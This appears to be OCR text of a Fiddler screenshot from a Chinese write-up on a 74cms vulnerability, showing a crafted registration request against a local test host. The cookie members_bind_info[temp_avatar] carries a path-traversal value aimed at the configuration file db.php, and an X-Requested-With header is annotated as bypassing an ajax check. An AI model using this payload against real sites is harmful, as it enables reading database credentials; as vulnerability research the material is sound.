 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search
# Result Prot... Host URL
1 404 HTTP 74cms.test /index.php?m=Home&c=Members&a=register
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
POST /index.php?m=Home&c=Members&a=register HTTP/1.1
Cache
Cache-Control: no-cache
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
X-Requested-With: XMLHttpRequest
添加这个绕过ajax的判断
Cookies
Cookie
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php
要读取的文件
members_bind_info[type]=qq
members_uc_info[password]=123456
members_uc_info[uid]=1
members_uc_info[username]=tttttt
Entity
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
<div class="error">
<p class="face">:(</p>
<h1>非法图像文件</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: E:\WWW\74cms\upload\Application\Common\ORG\ThinkImage\Driver\ImageGd.class.ph
</div>
</div>
<div class="info">
成功了的话，是会报错的，正常操作
Find... (press Ctrl+Enter to highlight all)
View in Note
Capturing All Processes 1 / 1 http://74cms.test/index.php?m=Home&c=Members&a=register
零组资料文库
先知社区